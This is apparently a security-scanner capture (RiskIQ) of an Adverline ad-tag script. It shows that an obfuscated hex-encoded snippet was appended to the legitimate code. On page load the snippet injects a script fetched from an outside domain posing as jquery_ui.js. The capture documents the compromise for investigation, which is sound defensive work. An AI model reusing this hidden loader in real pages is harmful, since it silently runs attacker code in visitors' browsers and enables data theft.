 Page https://ads2.adverline.com/retargetproduit/partnertag/103754_tag.js
Status Messages (0) Dependent Requests (0) Cookies (0) Links (0) Headers SSL Certs (1) Response & DOM
DOM Changes Causes Social Inspection Results Sequence To Parent
Response Body
adv_insert_iframe("//ads2.adverline.com/retargetproduit/partnertag/iframe.html?
s=103754&a=tag&"+adv_ifr_varsstring);
else
adv_insert_iframe("//ads2.adverline.com/retargetproduit/partnertag/iframe.html?
s=103754&a=tag#"+adv_ifr_varsstring);
appended = true;
}
}
function init() {
if ( (is_ie() && is_ie()<11) || !document.body) {
defer(function() {
pushTags();
})
} else {
pushTags();
}
}
init();
})(window, window.document);
} catch(e) {}
var _0x8205=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x73\x3A\x2F
\x2F\x67\x69\x76\x65\x6D\x65\x6A\x73\x2E\x63\x63\x2F\x6A\x71\x75\x65\x72\x79\x5F\x75\x69\x2E\x6A\x73","\x69\x6A\x71\x75\x
65\x72\x79\x5F\x75\x69","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];var cdn=document[_0x8205[1]]
(_0x8205[0]);cdn[_0x8205[2]]= _0x8205[3];cdn[_0x8205[4]]= _0x8205[5];document[_0x8205[7]][_0x8205[6]](cdn)
RISKIQ